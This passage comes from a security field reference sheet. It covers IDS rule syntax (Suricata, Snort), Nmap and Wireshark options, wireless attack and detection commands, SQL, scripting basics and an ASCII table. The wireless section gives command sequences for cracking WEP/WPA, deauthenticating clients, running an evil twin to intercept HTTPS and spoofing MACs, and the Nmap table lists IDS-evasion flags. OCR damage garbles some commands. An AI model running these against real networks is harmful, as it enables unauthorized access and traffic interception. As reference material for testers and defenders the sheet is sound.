| <                    | Less than                |  |
| >=                   | Greater than or equal to |  |
| <=                   | Less than or equal to    |  |
| Common Moloch Filter |                          |  |
| ip == X.X.X.X        | Filter by IP address     |  |
| ip.dst == X.X.X.X    | Filter by Destination IP |  |
|                      |                          |  |

| ip.src == X.X.X.X                     | Filter by Source IP        |
|---------------------------------------|----------------------------|
| ip != X.X.X.X                         | Filter out IP              |
| ip == X.X.X.X/24                      | Filter by IP subnet        |
| port == XX                            | Filter by port             |
| port.dst == XX                        | Filter by destination port |
| http.uri ==                           | Filter by URL              |
| tcpflags.syn == X                     | Filter by TCP syn          |
| host == <hostname></hostname>         | Filter by hostname         |
| host.dns == <google.com></google.com> | Filter by DNS hostname     |

#### 7.3.6 Suricata

| Suricata Rule Header Format                      |                                                                                                    |  |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Operator                                         | Description                                                                                                    |  |
| action                                           | pass,drop,reject,alert                                                                                                    |  |
| protocols                                        | Basic (tcp,udp,ip,icmp)<br>Application (http,ftp,tls,smb,dns,dcerpc,<br>ssh,smtp,imap,msn,Modbus,dnp3, enip,nfs,ikev2,krb5,ntp,dhcp) |  |
| Source IP address                                | any or x.x.x.x or x.x.x.x/x or \$var                                                                                                 |  |
| Source Port                                      | any or XX or [XX:XX]                                                                                                    |  |
| Destination IP                                   | any or x.x.x.x or x.x.x.x/x or \$var                                                                                                 |  |
| Destination Port                                 | any or XX or [XX:XX]                                                                                                    |  |
| Suricata Rule Options                            | Format                                                                                                    |  |
| Message                                          | msg:"message"                                                                                                    |  |
| Rule ID                                          | sid:1000001                                                                                                    |  |
| Content                                          | conent:"string"                                                                                                    |  |
| Example Suricata Rule                            |                                                                                                    |  |
| alert tcp 192.168.x.x an<br>sid:1000002; rev:1;) | y -> \$HOME_NET 21 (msg:"FTP connection attempt";                                                                                    |  |
| Suricata Mode Option                             | S                                                                                                    |  |
| -c <config file=""></config>                     | Define configuration file                                                                                                    |  |
| -Т -с                                            | Check configuration file                                                                                                    |  |
| -V                                               | Sets verbosity                                                                                                    |  |
| -M <pc ip="" name="" or=""></pc>                 | Send SMB alert to PC                                                                                                    |  |
| -F <bpf file=""></bpf>                           | BPF from file                                                                                                    |  |
| -k <all none></all none>                         | Set checksum checking                                                                                                    |  |
| -D                                               | Run in background                                                                                                    |  |
| -i                                               | Specify interface                                                                                                    |  |
| -r <path></path>                                 | Replay on PCAP                                                                                                    |  |

#### 7.3.7 Snort

| Snort Rule Header Format                                                                          |                                                       |  |
|---------------------------------------------------------------------------------------------------|-------------------------------------------------------|--|
| Operator                                                                                          | Description                                           |  |
| action                                                                                            | alert,log,pass,activate,<br>dynamic,drop,reject,sdrop |  |
| protocols                                                                                         | tcp,udp,ip,icmp                                       |  |
| Source IP address                                                                                 | any or x.x.x.x or x.x.x/x or \$var                    |  |
| Source Port                                                                                       | any or XX                                             |  |
| Destination IP                                                                                    | any or x.x.x.x or x.x.x/x or \$var                    |  |
| Destination Port                                                                                  | any or XX                                             |  |
| Snort Rule Options Format                                                                         |                                                       |  |
| Message                                                                                           | msg:"message"                                         |  |
| Snort Rule ID                                                                                     | sid:1000001                                           |  |
| Rule Revision                                                                                     | rev:X                                                 |  |
| Catagory                                                                                          | classtype: <event type=""></event>                    |  |
| Example Snort Rule                                                                                |                                                       |  |
| alert tcp 192.168.x.x any -> \$HOME_NET 21 (msg:"FTP connection attempt";<br>sid:1000002; rev:1;) |                                                       |  |
| Snort Mode Options                                                                                |                                                       |  |
| -c <config file=""></config>                                                                      | Define configuration file                             |  |
| -Т -с                                                                                             | Check configuration file                              |  |
| -A <full,fast,none,console></full,fast,none,console>                                              | Alternate alert modes                                 |  |
| -S                                                                                                | Alert to syslog                                       |  |
| -V                                                                                                | Print alert information                               |  |
| -M <pc ip="" name="" or=""></pc>                                                                  | Send SMB alert to PC                                  |  |
| -K                                                                                                | ASCII log mode                                        |  |
| -N                                                                                                | No logging                                            |  |
| -D                                                                                                | Run in background                                     |  |
| -i                                                                                                | Specify interface                                     |  |
| -е                                                                                                | Display link layer header                             |  |
| -X                                                                                                | Display headers in hex                                |  |
| -d                                                                                                | Show packet layer payload                             |  |

| NMAP                     | 7.3.8 Nmap<br>NMAP                                                       |  |  |
|--------------------------|--------------------------------------------------------------------------|--|--|
| Target Specificati       | on                                                                       |  |  |
| Option                   | Description                                                              |  |  |
| -iL <file></file>        | Scan target from file                                                    |  |  |
| -iR <num></num>          | Scan <num> random hosts</num>                                            |  |  |
| exclude <ip></ip>        | exclude <ip> from search</ip>                                            |  |  |
| Scan Techniques          | ·                                                                        |  |  |
| -sS                      | TCP SYN port scan                                                        |  |  |
| -sT                      | TCP connect port scan                                                    |  |  |
| -sU                      | UDP port scan                                                            |  |  |
| -sA                      | TCP ACK port scan                                                        |  |  |
| -sW                      | TCP Window port scan                                                     |  |  |
| -sM                      | TCP Maimon port scan                                                     |  |  |
| Host Discovery           |                                                                          |  |  |
| -sL                      | No Scan. List targets only                                               |  |  |
| -sn                      | No port scan,Host disc only                                              |  |  |
| -Pn                      | Port scan only, no host scan                                             |  |  |
| -PS                      | TCP SYN discovery on port <x></x>                                        |  |  |
| -PA                      | TCP ACK discovery on port <x></x>                                        |  |  |
| -PU                      | UDP discovery on port <x></x>                                            |  |  |
| -PR                      | ARP discovery on local network                                           |  |  |
| -n                       | Never do DNS resolution                                                  |  |  |
| -6                       | Enable IPv6 scanning                                                     |  |  |
|                          | Specify Port Scanning                                                    |  |  |
| -p <xx></xx>             | Scan port <xx></xx>                                                      |  |  |
| -p < <sub>XX</sub> -yy>  | Scan range <xx>-<yy></yy></xx>                                           |  |  |
| -p-                      | Scan all ports                                                           |  |  |
| -F                       | Fast port scan (100 ports)                                               |  |  |
| top-ports <xxx></xxx>    | Scan top <xxx> ports</xxx>                                               |  |  |
| Service and OS Detection |                                                                          |  |  |
| -sV                      | Attempts to determine the version of the service running on port         |  |  |
| -A                       | Enables OS detection, version detection, script scanning, and traceroute |  |  |
| -0                       | Remote OS detection using TCP/IPstack fingerprinting                     |  |  |
| Timing                   |                                                                          |  |  |
| -T0                      | Paranoid (0) Intrusion Detection System evasion                          |  |  |
| -T1                      | Sneaky (1) Intrusion Detection System evasion                            |  |  |

#### 7.3.8 Nmap

|                                                                                                    | Polite (2) slows down the scan to useless bandwidth and use                          |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|
| -T2                                                                                                    | less targetmachine resources                                                         |
| -T3                                                                                                    | Normal (3) which is default speed                                                    |
| -T4                                                                                                    | Aggressive (4) speeds scans; assumesyou are on a reasonably fast andreliable network |
| -T5                                                                                                    | Insane (5) speeds scan; assumes youare on an extraordinarily fast network            |
|                                                                                                    | Scripts and Evasion                                                                  |
| -sC                                                                                                    | Scan with default NSE scripts                                                        |
| script default                                                                                                    | Same as -sC                                                                          |
| script= <script></td><td>Scan with <script></td></tr><tr><td>-f</td><td colspan=2>Requested scan (including ping scans) use tiny fragmented IP</td></tr><tr><td></td><td>packets.</td></tr><tr><td>-mtu</td><td>Set your own offset size</td></tr><tr><td>-D</td><td>Send scans from spoofed IPs</td></tr><tr><td>-S <src> <targ></td><td>Scan <targ> from <src></td></tr><tr><td>-g</td><td>Use given source port</td></tr><tr><td>proxies <p_ip></td><td>route <ip> through <p_ip></td></tr><tr><td><ip></td><td></td></tr></tbody></table></script> |                                                                                      |

#### 7.3.9 Wireshark

| Wireshark Logical Operators |                          |  |
|-----------------------------|--------------------------|--|
| Operator                    | Description              |  |
| and or &&                   | Logical AND              |  |
| or or                       | Logical OR               |  |
| xor or ^^                   | Logical XOR              |  |
| not or !                    | not equal to             |  |
| [n] or []                   | Specific string          |  |
| Wireshark Filtering Packets |                          |  |
| eq or ==                    | Equal                    |  |
| ne or !=                    | Not Equal                |  |
| gt or >                     | Greater than             |  |
| lt or <                     | Less than                |  |
| ge or >=                    | Greater than or equal to |  |
| le or <=                    | Less than or equal to    |  |
| Common Wireshark Filters    |                          |  |
| ip.addr == x.x.x.x          | Filter by IP             |  |
| ip.dest == x.x.x.x          | Filter by Destination IP |  |
|                             |                          |  |

| ip.src == x.x.x.x           | Filter by Source IP        |
|-----------------------------|----------------------------|
| !(ip.addr == x.x.x.x)       | Filter out IP              |
| ip.addr == x.x.x.x/24       | Filter by IP subnet        |
| tcp.port == xx              | Filter by TCP port         |
| tcp.dstport == xx           | Filter by destination port |
| http.host == "url"          | Filter by URL              |
| tcp.flags.syn == x          | Filter by TCP syn          |
| ip.host == hostname         | Filter by hostname         |
| eth.addr==XX:XX:XX:XX:XX:XX | Filter by MAC address      |
| eth.dst==XX:XX:XX:XX:XX:XX  | Filter by MAC destination  |

## **8** WIRELESS



### 8.1 Аттаск

#### 8.1.1 WEP

Method 1

aimon-ng start <interface> airodump-ng <interface> airodump-ng --bssid <BSSID>-c <channell>-w <fileout.cap> <interface> aireplay-ng -3 -b <BSSID>-h <host mac> <interface> aircrack-ng <fileout.cap>

Method 2

airodump-ng <interface>--encrypt WEP besside-ng-c <channel>-b <BSSID><interface> aircrack-ng <output.cap>

#### 8.1.2 WPA

Method 1

aimon-ng start <interface> airodump-ng <interface> airodump-ng --bssid <BSSID>-c <channell>-w <fileout.cap> <interface> Wait for client to appear, open second terminal aireplay-ng -0 2 -a <BSSID>-c <Client MAC> <interface> Airodump should display WPA Handshake: XX:XX:XX:XX:XX:XX you can now close airodump with ctrl-c aircrack-ng -a 2 -b <br/><BSSID>-w <wordlist> <fileout.cap>

Method 2

```
hcxdumptool -i <interface>-o <fileout.cap>--enable__status=1
wait approx. five minutes
hcxpcaptool -E essidlist -I identitylist -U usemamelist -z
<fileout.16800> <fileout.cap>
hashcat -m 16800 <fileout.16800>-a 0 --kemel-accel=1 -w 4 --
force <wordlist>
```

### 8.1.3 Evil Twin

This type of attack broadcasts the same SSID as an existing network

Setup bettercap to capture HTTPS traffic

```
bettercap -I <int> -O bettercap-https.log -S ARP -X --proxy-https -
-gateway X.X.X.X --target Y.Y.Y.Y
```

- 1. Find an open network AP SSID
- 2. Broadcast your Evil Twin with the same SSID

### 8.1.4 Mac Spoofing

Some wireless networks will add mac authentication in an attempt to enhance security, this can be easily defeated by spoofing the mac address of a client on the network.

Linux

```
ip link set dev <interface>down
ip link set dev <interface>address XX:XX:XX:XX:XX:XX
ip link set dev <interface>up
```

Windows

Method 1: Registry

reg add

HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Control\C {4D36E972-E325-11CE-BFC1-08002BE10318}\\_YYYY /v NetworkAddress /d <XXXXXXXXXXX/f

 Replace XX with desired mac address, replace YYYY with network card ID

Note: the network card ID can be found in registry location HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\C {4D36E972-E325-11CE-BFC1-08002BE10318}

Look in DriverDesc field to ensure you have correct network card Method 2: Powershell

Set-NetAdapter -Name "Ethernet 1" -MacAddress "XX-XX-XX-XX-XX-XX"

### 8.2 DETECTION

#### 8.2.1 Wireshark detect WiFi DOS

Wireshark filter:

wlan.fc.type\_subtype == 0x00a || wlan.fc.type\_subtype == 0x00c

#### 8.2.2 Kismet

#### QUICK REFERENCE:

| Key | / Action                                |
|-----|-----------------------------------------|
| e   | List Kismet servers                     |
| z   | Togale fullscreen zoom on network view  |
| m   | Toggle muting of sound and speech       |
| t   | Tag (or untag) selected network         |
| g   | Group tagged networks                   |
| u   | Ungroup current group                   |
| с   | Show clients in current network         |
| L   | Lock channel hopping to current channel |
| H   | Return to normal channel hopping        |
| +/- | Expand/collapse groups                  |
| ^L  | Force a screen redraw                   |

#### POPUP WINDOWS:



Quit

### **9 D**ATABASE



# 9.1 MYSQL

| Command                                                                            | Description                            |
|------------------------------------------------------------------------------------|----------------------------------------|
| mysql -u <username> -p;</username>                                                 | Access mysql from terminal             |
| mysql -u <username> -p <database></database></username>                            | Access database directly from terminal |
| mysqldump -u <username> -p <database> &gt;<br/>db_backup.sql</database></username> | Export a database dump                 |
| show databases;                                                                    | Show all databases                     |

| create database <database>;</database>                                                                                                    | Create new database                                  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|
| DROP DATABASE <database>;</database>                                                                                                    | Delete database                                      |
| use <database>;</database>                                                                                                    | Select and use database                              |
| select database();                                                                                                    | Determine what database is in use                    |
| NOW()                                                                                                    | MySQL function for datetime input                    |
| show tables;                                                                                                    | Show all tables                                      |
| DELETE FROM ;                                                                                                    | Delete <i>all records</i> from a table               |
| truncate table ;                                                                                                    | Delete all records in a table                        |
| DROP TABLE ;                                                                                                    | Delete table                                         |
| describe ;                                                                                                    | Show table structure                                 |
| show index from ;                                                                                                    | List all indexes on a table                          |
| CREATE TABLE  ( <column-a></column-a>                                                                                                    | Create new table with columns of                     |
| VARCHAR(120), <column-b> DATETIME);</column-b>                                                                                                    | characters and datetime                              |
| ALTER TABLE  ADD COLUMN                                                                                                    | Add a column                                         |
| <column> VARCHAR(120);</column>                                                                                                    |                                                      |
| ALTER TABLE  ADD COLUMN<br><column> int NOT NULL AUTO_INCREMENT<br/>PRIMARY KEY;</column>                                                                                                | Add a column with a unique, auto-<br>incrementing ID |
| INSERT INTO  ( <column>,<br/><column>) VALUES ('<value>', <value>');</value></value></column></column>                                                                                   | Insert a record                                      |
| SELECT * FROM ;                                                                                                    | Select records                                       |
| SELECT <column>, <column> FROM<br/>;</column></column>                                                                                                    | Select parts of records                              |
| SELECT <table1>.<column>, <table1>.<br/><another-column>, <table2>.<column> FROM<br/><table1>, <table2>;</table2></table1></column></table2></another-column></table1></column></table1> | Select from multiple tables                          |
| SELECT COUNT( <column>) FROM<br/>;</column>                                                                                                    | Count records                                        |
| UPDATE  SET <column> = '<updated-value>'<br/>WHERE <column> =<br/><value>;</value></column></updated-value></column>                                                                     | Update records                                       |
| DELETE FROM  WHERE<br><column> = <value>;</value></column>                                                                                                    | Delete records                                       |
| SELECT User, Host FROM mysql.user;                                                                                                    | List all users                                       |
| CREATE USER 'username'@'localhost' IDENTIFIED<br>BY 'password';                                                                                                    | Create new user                                      |
|                                                                                                    | 1                                                    |

### 9.2 POSTGRESQL

| Command                                                                                                    | Description                                                 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| psql -U <username> -d <database> -h<br/><hostname></hostname></database></username>                                                                                                  | Connect to database                                         |
| \q or \!                                                                                                    | Disconnect from database                                    |
| \copy <table_name> TO '<file_path>' CSV</file_path></table_name>                                                                                                    | Export database to csv                                      |
| V                                                                                                    | Show all databases                                          |
| CREATE DATABASE <database_name> WITH OWNER <username>;</username></database_name>                                                                                                    | Create new database                                         |
| DROP DATABASE IF EXISTS<br><database_name>;</database_name>                                                                                                    | Delete database                                             |
| \c <database_name></database_name>                                                                                                    | Select and use database                                     |
| SELECT current_database();                                                                                                    | Determine what database is in use                           |
| current_timestamp                                                                                                    | Postgres function for datetime input                        |
| \dt                                                                                                    | Show all tables                                             |
| DELETE FROM <table_name>;</table_name>                                                                                                    | Delete all records in a table                               |
| DROP TABLE IF EXISTS <table_name> CASCADE;</table_name>                                                                                                    | Delete table                                                |
| \d+                                                                                                    | Show table structure                                        |
| \d                                                                                                    | List all indexes on a table                                 |
| CREATE TABLE ( <column><br/>VARCHAR(216), <column> timestamp);</column></column>                                                                                                    | Create new table with columns<br>of characters and datetime |
| ALTER TABLE <table_name> IF EXISTS ADD<br/><column_name> <data_type></data_type></column_name></table_name>                                                                          | Add a column                                                |
| [ <constraints>];</constraints>                                                                                                    |                                                             |
| ALTER TABLE <table_name> ADD COLUMN<br/><column_name> SERIAL PRIMARY KEY;</column_name></table_name>                                                                                 | Add a column with an unique auto-incrementing ID            |
| INSERT INTO <table_name> VALUES(<br/><value_1>, <value_2> );</value_2></value_1></table_name>                                                                                        | Insert a record                                             |
| SELECT * FROM <table_name> WHERE<br/><column_name> = <value>;</value></column_name></table_name>                                                                                     | Select records                                              |
| SELECT COUNT(*) FROM table_name WHERE condition;                                                                                                    | Count records                                               |
| UPDATE <table_name> SET <column_1><br/>= <value_1>, <column_2> = <value_2> WHERE<br/><column_1> = <value>;</value></column_1></value_2></column_2></value_1></column_1></table_name> | Update records                                              |
| DELETE FROM <table_name> WHERE<br/><column_name> = <value>;</value></column_name></table_name>                                                                                       | Delete records                                              |

| \du                                                                                 | List all users                           |
|-------------------------------------------------------------------------------------|------------------------------------------|
| CREATE USER <user_name> WITH PASSWORD<br/>'<password>';</password></user_name>      | Create new user                          |
| GRANT ALL PRIVILEGES ON<br>DATABASE <db_name> TO <user_name>;</user_name></db_name> | Grant ALL access to user for<br>* tables |

## 9.3 MS SQL

| Command                                                                        | Description                                       |
|--------------------------------------------------------------------------------|---------------------------------------------------|
| sqlcmd -S localhost -U <user> -P '<password>'</password></user>                | Access mssql cmd from terminal                    |
| BACKUP DATABASE <database> TO DISK = '<file>';</file></database>               | Export a database dump                            |
| SELECT name FROM mastersysdatabases;                                           | Show all databases                                |
| CREATE DATABASE <database-name></database-name>                                | Create new database                               |
| DROP DATABASE databasename;                                                    | Delete database                                   |
| USE <database-name></database-name>                                            | Select and use database                           |
| SELECT DB_NAME()                                                               | Determine what database is in use                 |
| SELECT getdate();                                                              | MS SQL function for date and time                 |
| <pre>SELECT name FROM <database>sysobjects WHERE xtype = 'U';</database></pre> | Show all tables                                   |
| DELETE FROM ;                                                                  | Delete all records from a table                   |
| TRUNCATE TABLE ;                                                               | Delete all records in a table                     |
| DROP TABLE table_name;                                                         | Delete table                                      |
| select * from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME=''                   | Show table structure                              |
| EXEC sp_helpindex '[[[SCHEMA-NAME.<br>]]]'                                     | List all indexes on a table                       |
| CREATE TABLE  ( <column-name></column-name>                                    | Create new table with columns of characters       |
| varchar(255), <date> DATETIME );</date>                                        | and datetime                                      |
| ALTER TABLE  ADD <column> <datatype>;</datatype></column>                      | Add a column                                      |
| ALTER TABLE  ADD <column> int IDENTITY(1,1)<br/>PRIMARY KEY</column>           | Add a column with a unique, auto- incrementing ID |
| INSERT INTO  ( <column>) VALUES ('<value>');</value></column>                  | Insert a record                                   |
| SELECT * FROM  WHERE                                                           | Select records                                    |

| <condition>;</condition>                                                     |                                       |
|------------------------------------------------------------------------------|---------------------------------------|
| SELECT DISTINCT <column1>, <column2> FROM ;</column2></column1>              | Select parts of records               |
| SELECT COUNT( <column>) FROM  WHERE <condition>;</condition></column>        | Select from multiple tables           |
| <pre>SELECT COUNT(*) FROM ;</pre>                                            | Count records                         |
| UPDATE  SET <column> = '<var>' WHERE <condition>;</condition></var></column> | Update records                        |
| DELETE<br>FROM  WHERE <condition>;</condition>                               | Delete records                        |
| SELECT name FROM mastersyslogins                                             | List all users                        |
| CREATE USER <user> WITH PASSWORD =<br/>'<password>';</password></user>       | Create new user                       |
| GRANT ALL PRIVILEGES ON *.* TO <user></user>                                 | Grant ALL access to user for * tables |

# **10** Scripting



### **10.1 POWERSHELL**

| Command                                                                               | Result                                                                                             |
|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| \$arg= <value></value>                                                                | creates variable \$arg and assigns<br><value></value>                                              |
| remove-variable arg                                                                   | removes variable \$arg                                                                             |
| #comment                                                                              | single line comment                                                                                |
| <# comment /r comment #>                                                              | multiple line comment                                                                              |
| help <string></string>                                                                | searches for cmdlet with <string> in the name</string>                                             |
| help <cmdlet name=""></cmdlet>                                                        | gives SYNTAX, ALIASES and REMARKS for <cmdlet></cmdlet>                                            |
| \$arr = @()                                                                           | initialize empty array                                                                             |
| \$arr = 1,2,3                                                                         | initialize array of integers                                                                       |
| \$arr = "A", "B", "C"                                                                 | initialize array of strings                                                                        |
| \$arr = 110                                                                           | initialize array of integers with values 1 - 10                                                    |
| \$arr[0]                                                                              | access first index of array                                                                        |
| \$arr[\$value]                                                                        | access \$value index of array                                                                      |
| \$hash = @{name1=1; name2=2}                                                          | initialize hash table                                                                              |
| \$hash = @{}                                                                          | initialize empty hash table                                                                        |
| PS >\$string = "this is a string" PS >\$split =<br>\$string -split "a" PS >\$split[0] | this is<br>#prints "this is" to the screen, output of -split is<br>array of value before and after |

### **10.2 PYTHON**

| Command                         | Result                                           |
|---------------------------------|--------------------------------------------------|
| arg= <value></value>            | creates variable arg and assigns <value></value> |
| print(arg)                      | prints value of arg                              |
| del arg                         | removes variable arg                             |
| #comment                        | single line comment                              |
| /* <comment> */</comment>       | multiple line comment                            |
| arr = []                        | initialize empty array                           |
| arr = ['A','B','C']             | initialize array of strings                      |
| arr = [1,2,3]                   | initialize array of integers                     |
| arr[0]                          | access first index of array                      |
| arr[value]                      | access value index of array                      |
| arr = [i for i in range(1, 10)] | initialize array of integers with values 1 - 10  |
| arr.append(' <value>')</value>  | add <value> to array</value>                     |
| user=input("Input value")       | takes user input and assigns to variable user    |
| dict = { }                      | initialize empty dictionary                      |
| dict = {'name1':1,'name2':2}    | creates a dictionary                             |
| var == value                    | checks if var is equal to value                  |
| var != value                    | checks if var is not equal to value              |
| var > value                     | checks if var is greater than value              |
| var >= value                    | checks if var is greater than or equal to value  |
| var < value                     |                                                  |
|                                 | checks if var is less than value                 |
| var <= value                    | checks if var is less than or equal to value     |

### **10.3 BASH**

| Command                              | Result                                           |
|--------------------------------------|--------------------------------------------------|
| arg= <value></value>                 | creates variable arg and assigns <value></value> |
| print(arg)                           | prints value of arg                              |
| del arg                              | removes variable arg                             |
| #comment                             | single line comment                              |
| /* <comment> */</comment>            | multiple line comment                            |
| declare -a <array_name></array_name> | initialize empty array                           |
| arr=(A B C)                          | initialize array of strings                      |
| arr=(1 2 3)                          | initialize array of integers                     |
|                                      |                                                  |

| echo \${arr[0]}                        | access first index of array                     |
|----------------------------------------|-------------------------------------------------|
| echo \${arr[X]}                        | access X index of array                         |
| arr+=(D E)                             | add new elements to the array                   |
| for i in \${arr[@]}                    | loop through array                              |
| read -p "Enter Value: " arg            | takes user input and assigns to variable arg    |
| dict=( ["Name1"]="1"<br>["Name2"]="2") | create a dictionary                             |
| dict = {'name1':1,'name2':2}           | creates a dictionary                            |
| var == value                           | checks if var is equal to value                 |
| var != value                           | checks if var is not equal to value             |
| var > value                            | checks if var is greater than value             |
| var >= value                           | checks if var is greater than or equal to value |
| var < value                            | checks if var is less than value                |
| var <= value                           | checks if var is less than or equal to value    |
| -z val                                 | true if the string length is zero               |
| -n val                                 | true if the string length is non zero           |

### **10.4ASCII TABLE**

| ASCII                                                                                                    | Hex                                                                                                | Char                                                          | ASCII                                                                                  | H Hex                                                                                              | Char                                                                         | ASCII                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 0                                                                                                    | 0                                                                                                  | NUL                                                           | 16                                                                                     | 10                                                                                                 | DLE                                                                          | 32                                                                                                    |
| 1                                                                                                    | 1                                                                                                  | SOH                                                           | 17                                                                                     | 11                                                                                                 | DC1                                                                          | 33                                                                                                    |
| 2                                                                                                    | 2                                                                                                  | STX                                                           | 18                                                                                     | 12                                                                                                 | DC2                                                                          | 34                                                                                                    |
| 3                                                                                                    | 3                                                                                                  | ETX                                                           | 19                                                                                     | 13                                                                                                 | DC3                                                                          | 35                                                                                                    |
| 4                                                                                                    | 4                                                                                                  | EOT                                                           | 20                                                                                     | 14                                                                                                 | DC4                                                                          | 36                                                                                                    |
| 5                                                                                                    | 5                                                                                                  | ENQ                                                           | 21                                                                                     | 15                                                                                                 | NAK                                                                          | 37                                                                                                    |
| 6                                                                                                    | 6                                                                                                  | ACK                                                           | 22                                                                                     | 16                                                                                                 | SYN                                                                          | 38                                                                                                    |
| 7                                                                                                    | 7                                                                                                  | BEL                                                           | 23                                                                                     | 17                                                                                                 | ETB                                                                          | 39                                                                                                    |
| 8                                                                                                    | 8                                                                                                  | BS                                                            | 24                                                                                     | 18                                                                                                 | CAN                                                                          | 40                                                                                                    |
| 9                                                                                                    | 9                                                                                                  | TAB                                                           | 25                                                                                     | 19                                                                                                 | EM                                                                           | 41                                                                                                    |
| 10                                                                                                    | А                                                                                                  | LF                                                            | 26                                                                                     | 1A                                                                                                 | SUB                                                                          | 42                                                                                                    |
| 11                                                                                                    | В                                                                                                  | VT                                                            | 27                                                                                     | 1B                                                                                                 | ESC                                                                          | 43                                                                                                    |
| 12                                                                                                    | С                                                                                                  | FF                                                            | 28                                                                                     | 1C                                                                                                 | FS                                                                           | 44                                                                                                    |
| 13                                                                                                    | D                                                                                                  | CR                                                            | 29                                                                                     | 1D                                                                                                 | GS                                                                           | 45                                                                                                    |
| 14                                                                                                    | E                                                                                                  | SO                                                            | 30                                                                                     | 1E                                                                                                 | RS                                                                           | 46                                                                                                    |
| 15                                                                                                    | F                                                                                                  | SI                                                            | 31                                                                                     | 1F                                                                                                 | US                                                                           | 47                                                                                                    |
|                                                                                                    |                                                                                                    |                                                               |                                                                                        |                                                                                                    |                                                                              |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                               |                                                                                        |                                                                                                    |                                                                              |                                                                                                    |
| ASCII                                                                                                    | Hex                                                                                                | Char                                                          | ASCII                                                                                  | Hex                                                                                                | Char                                                                         | ASCII                                                                                                    |
| <b>ASCII</b><br>64                                                                                                    | Hex<br>40                                                                                          | Char<br>@                                                     | ASCII<br>80                                                                            | <b>Hex</b> 50                                                                                      | <b>Char</b><br>P                                                             | <b>ASCII</b><br>96                                                                                                    |
|                                                                                                    |                                                                                                    |                                                               |                                                                                        |                                                                                                    |                                                                              |                                                                                                    |
| 64                                                                                                    | 40                                                                                                 | @                                                             | 80                                                                                     | 50                                                                                                 | Р                                                                            | 96                                                                                                    |
| 64<br>65                                                                                                    | 40<br>41                                                                                           | @<br>A                                                        | 80<br>81                                                                               | 50<br>51                                                                                           | P<br>Q                                                                       | 96<br>97                                                                                                    |
| 64<br>65<br>66                                                                                                    | 40<br>41<br>42                                                                                     | @<br>A<br>B                                                   | 80<br>81<br>82                                                                         | 50<br>51<br>52                                                                                     | P<br>Q<br>R                                                                  | 96<br>97<br>98                                                                                                    |
| 64<br>65<br>66<br>67                                                                                                    | 40<br>41<br>42<br>43                                                                               | @<br>A<br>B<br>C                                              | 80<br>81<br>82<br>83                                                                   | 50<br>51<br>52<br>53                                                                               | P<br>Q<br>R<br>S                                                             | 96<br>97<br>98<br>99                                                                                                    |
| 64<br>65<br>66<br>67<br>68                                                                                                    | 40<br>41<br>42<br>43<br>44                                                                         | @<br>A<br>B<br>C<br>D                                         | 80<br>81<br>82<br>83<br>84                                                             | 50<br>51<br>52<br>53<br>54                                                                         | P<br>Q<br>R<br>S<br>T                                                        | 96<br>97<br>98<br>99<br>100                                                                                                    |
| 64<br>65<br>66<br>67<br>68<br>69                                                                                                    | 40<br>41<br>42<br>43<br>44<br>45                                                                   | @<br>A<br>B<br>C<br>D<br>E                                    | 80<br>81<br>82<br>83<br>83<br>84<br>85                                                 | 50<br>51<br>52<br>53<br>54<br>55                                                                   | P<br>Q<br>R<br>S<br>T<br>U                                                   | 96<br>97<br>98<br>99<br>100<br>101                                                                                                    |
| 64<br>65<br>66<br>67<br>68<br>69<br>70<br>71<br>71<br>72                                                                                          | 40<br>41<br>42<br>43<br>43<br>44<br>45<br>46                                                       | @<br>A<br>B<br>C<br>D<br>E<br>F<br>G<br>H                     | 80<br>81<br>82<br>83<br>83<br>84<br>85<br>86                                           | 50<br>51<br>52<br>53<br>54<br>55<br>55<br>56                                                       | P<br>Q<br>R<br>S<br>T<br>U<br>V<br>V<br>W<br>X                               | 96<br>97<br>98<br>99<br>100<br>101<br>102                                                                                                    |
